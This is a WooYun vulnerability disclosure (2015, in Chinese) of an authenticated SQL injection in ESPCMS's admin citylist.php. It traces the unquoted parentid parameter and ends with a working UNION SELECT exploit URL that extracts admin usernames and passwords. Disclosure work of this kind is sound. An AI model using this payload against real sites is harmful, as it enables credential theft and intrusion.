漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0163605

漏洞标题:espcms 最新版本sql注入漏洞(后台)

相关厂商:易思ESPCMS企业网站管理系统

漏洞作者: 艺术家

提交时间:2015-12-22 17:20

修复时间:2015-12-27 17:22

公开时间:2015-12-27 17:22

漏洞类型:SQL注射漏洞

危害等级:中

自评Rank:10

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-12-22: 细节已通知厂商并且等待厂商处理中

2015-12-27: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

最新版本注入问题

详细说明:

漏洞证明:

最新版:



首先查看:adminsoft\control\citylist.php

可以看到:$sql = "select * from $db_table where parentid=$parentid";

那我们在跟着parentid走

$parentid = $this->fun->accept('parentid', 'R');

这里说明还要跟一下accept一下

再跟

:

class_function.php

第358行:

为R说明可以任意提交,

再看到 其中是加入了addslashes()函数不过没有什么关系。可以看到citylist里面sql语句是双引号

因为是citylist参数,是需要登陆的。

这里测试:

所以要先登陆后再直接测试exploit



EXP:http://127.0.0.1/esp/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1 UNION select 1,2,concat(name,0x7c,password),4,5 FROM espcms_v6.espcms_admin_member

修复方案:

版权声明:转载请注明来源 艺术家@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-12-27 17:22

厂商回复:

漏洞Rank:2 (WooYun评价)

最新状态:

暂无